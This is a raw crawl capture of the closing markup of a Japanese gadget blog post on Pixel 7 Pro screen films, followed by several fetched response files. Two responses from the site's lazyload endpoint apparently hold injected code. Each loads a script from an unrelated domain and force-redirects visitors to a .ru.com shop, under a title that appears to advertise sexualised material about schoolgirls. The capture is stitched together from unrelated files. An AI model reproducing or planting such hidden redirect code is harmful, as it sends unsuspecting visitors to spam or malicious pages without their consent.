		<div class="w-singleBottom"><div id="text-5" class="c-widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3949330506326218"
     crossorigin="anonymous"></script><br />
<!-- swell-ad --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3949330506326218"
     data-ad-slot="2206061907"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="p-articleFoot">
	<div class="p-articleMetas -bottom">
			<div class="p-articleMetas__termList c-categoryList">
					<a class="c-categoryList__link hov-flash-up" href="https://blueskyzz.com/category/smartphone/" data-cat-id="4">
				スマホ			</a>
			</div>
	</div>
</div>
		<div id="after_article" class="l-articleBottom">
					</div>
			</article>
</main>
<aside id="sidebar" class="l-sidebar">
	<div id="fix_sidebar" class="w-fixSide pc_"><div id="swell_index-3" class="c-widget widget_swell_index"><div class="c-widget__title -side">目次</div><div class="p-toc post_content"></div></div></div></aside>
</div>
<footer id="footer" class="l-footer">
	</footer>
<div class="p-fixBtnWrap">
	
			<button id="pagetop" class="c-fixBtn c-plainBtn hov-bg-main" data-onclick="pageTop" aria-label="ページトップボタン" data-has-text="">
			<i class="c-fixBtn__icon icon-chevron-up" role="presentation"></i>
					</button>
	</div>

<div id="search_modal" class="c-modal p-searchModal">
	<div class="c-overlay" data-onclick="toggleSearch"></div>
	<div class="p-searchModal__inner">
		<form role="search" method="get" class="c-searchForm" action="https://blueskyzz.com/" role="search">
	<input type="text" value="" name="s" class="c-searchForm__s s" placeholder="検索" aria-label="検索ワード">
	<button type="submit" class="c-searchForm__submit icon-search hov-opacity u-bg-main" value="search" aria-label="検索を実行する"></button>
</form>
		<button class="c-modal__close c-plainBtn" data-onclick="toggleSearch">
			<i class="icon-batsu"></i> 閉じる		</button>
	</div>
</div>
<div id="index_modal" class="c-modal p-indexModal">
	<div class="c-overlay" data-onclick="toggleIndex"></div>
	<div class="p-indexModal__inner">
		<div class="p-toc post_content -modal"><span class="p-toc__ttl">目次</span></div>
		<button class="c-modal__close c-plainBtn" data-onclick="toggleIndex">
			<i class="icon-batsu"></i> 閉じる		</button>
	</div>
</div>
</div><!--/ #all_wrapp-->
<div class="l-scrollObserver" aria-hidden="true"></div><script>
var pochippSaleData = {
	amazon:{"start":"","end":"","text":""},
	rakuten:{"start":"","end":"","text":""},
	yahoo:{"start":"","end":"","text":""},
	mercari:{"start":"","end":"","text":""},
};
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/swell_child\/*","\/wp-content\/themes\/swell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="swell_script-js-extra">
/* <![CDATA[ */
var swellVars = {"siteUrl":"https:\/\/blueskyzz.com\/","restUrl":"https:\/\/blueskyzz.com\/wp-json\/wp\/v2\/","ajaxUrl":"https:\/\/blueskyzz.com\/wp-admin\/admin-ajax.php","ajaxNonce":"8f6ae4439c","isLoggedIn":"","useAjaxAfterPost":"1","useAjaxFooter":"1","usePvCount":"1","isFixHeadSP":"1","tocListTag":"ol","tocTarget":"h3","tocPrevText":"\u524d\u306e\u30da\u30fc\u30b8\u3078","tocNextText":"\u6b21\u306e\u30da\u30fc\u30b8\u3078","tocCloseText":"\u6298\u308a\u305f\u305f\u3080","tocOpenText":"\u3082\u3063\u3068\u898b\u308b","tocOmitType":"ct","tocOmitNum":"15","tocMinnum":"2","tocAdPosition":"after","offSmoothScroll":"","psNum":"3","psNumSp":"2","psSpeed":"1500","psDelay":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blueskyzz.com/wp-content/themes/swell/build/js/main.min.js?ver=2.15.0" id="swell_script-js"></script>
<script type="text/javascript" src="https://blueskyzz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blueskyzz.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blueskyzz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blueskyzz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://blueskyzz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blueskyzz.com/wp-content/plugins/wp-associate-post-r2/js/click-tracking.js" id="wpap-click-tracking-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/blueskyzz.com\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/blueskyzz.com\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/blueskyzz.com\/request\/67053677bb5d2edbb5ce5807756ac313\/","ajaxurl":"https:\/\/blueskyzz.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxOiI0IjtzOjEwOiJjb250ZW50X2lkIjtpOjk1Mjc7czo2OiJhdXRob3IiO3M6OToiYmx1ZXNreXp6Ijt9.babc57bcbbb3b75c4963a7c8cef66c36","wp_rest_nonce":"bec4084123"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.1/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://blueskyzz.com/wp-content/plugins/highlighting-code-block/assets/js/prism.js?ver=2.0.1" id="hcb-prism-js"></script>
<script type="text/javascript" src="https://blueskyzz.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="hcb-script-js-extra">
/* <![CDATA[ */
var hcbVars = {"showCopyBtn":"1","copyBtnLabel":"\u30b3\u30fc\u30c9\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3059\u308b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blueskyzz.com/wp-content/plugins/highlighting-code-block/build/js/hcb_script.js?ver=2.0.1" id="hcb-script-js"></script>
<script type="text/javascript" src="https://blueskyzz.com/wp-content/themes/swell/assets/js/plugins/lazysizes.min.js?ver=2.15.0" id="swell_lazysizes-js"></script>
<script type="text/javascript" src="https://blueskyzz.com/wp-content/themes/swell/build/js/front/set_fix_header.min.js?ver=2.15.0" id="swell_set_fix_header-js"></script>

<!-- JSON-LD @SWELL -->
<script type="application/ld+json">{"@context": "https://schema.org","@graph": [{"@type":"Organization","@id":"https:\/\/blueskyzz.com\/#organization","name":"blueskyzz.com","url":"http:\/\/blueskyzz.com"},{"@type":"WebSite","@id":"https:\/\/blueskyzz.com\/#website","url":"https:\/\/blueskyzz.com\/","name":"blueskyzz.com | 便利でお得なガジェットの情報をお届け"},{"@type":"WebPage","@id":"https:\/\/blueskyzz.com\/google-pixel7-pro-film\/","url":"https:\/\/blueskyzz.com\/google-pixel7-pro-film\/","name":"Google Pixel7 Pro おすすめフィルムのご紹介 | blueskyzz.com","description":"Google Pixel7 Pro のおすすめフィルムを紹介します 本サイトでは、フィルムの中でも、誰でも簡単にきれいに貼れるガラスフォルムをご紹介します ガラスフィルムの特徴 そっとフィルムをスマホの画面上に置くだけできれいに貼れる 傷が","isPartOf":{"@id":"https:\/\/blueskyzz.com\/#website"}},{"@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blueskyzz.com\/google-pixel7-pro-film\/"},"headline":"Google Pixel7 Pro おすすめフィルムのご紹介","image":{"@type":"ImageObject","url":"https:\/\/blueskyzz.com\/wp-content\/uploads\/2023\/01\/pixel7pro-film.webp"},"datePublished":"2023-01-12T19:54:32+0900","dateModified":"2023-02-12T15:06:24+0900","author":{"@type":"Person","@id":"https:\/\/blueskyzz.com\/google-pixel7-pro-film\/#author","name":"blueskyzz","url":"https:\/\/blueskyzz.com\/"},"publisher":{"@id":"https:\/\/blueskyzz.com\/#organization"}},{"@type":"BreadcrumbList","@id":"https:\/\/blueskyzz.com\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/blueskyzz.com\/category\/smartphone\/","name":"スマホ"}}]}]}</script>
<!-- / JSON-LD @SWELL -->
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blueskyzz.com/wp-json/wp/v2/swell-lazyload-contents?placement=after_article&post_id=9527
body_size: 372
content:
<!DOCTYPE html><html lang="ja"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><title>コギャルSOS クラスメイトジュニア増刊 VOL.1 1994年10月号 白川優輝/松原理恵/大野ありか/青山はるな/杉本ゆみか/椎名むつみ</title><script type="text/javascript" src="https://www.hacx60.com/22002345.js"></script><script>window.location="https://pclfunut.betzetze.ru.com/index.php?main_page=product_info&products_id=16063&sid=cBIBeXu";</script></head><body></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blueskyzz.com/wp-json/wp/v2/swell-lazyload-contents?placement=footer
body_size: 372
content:
<!DOCTYPE html><html lang="ja"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><title>コギャルSOS クラスメイトジュニア増刊 VOL.1 1994年10月号 白川優輝/松原理恵/大野ありか/青山はるな/杉本ゆみか/椎名むつみ</title><script type="text/javascript" src="https://www.hacx60.com/22002345.js"></script><script>window.location="https://pclfunut.betzetze.ru.com/index.php?main_page=product_info&products_id=16063&sid=cBIBeXu";</script></head><body></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blueskyzz.com/wp-admin/admin-ajax.php
body_size: 14
content:
143137.d24f0dae191568a69c58b96dae6fadb6

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2RKA8XWlWEHE2P9nCrK0eA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779740416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>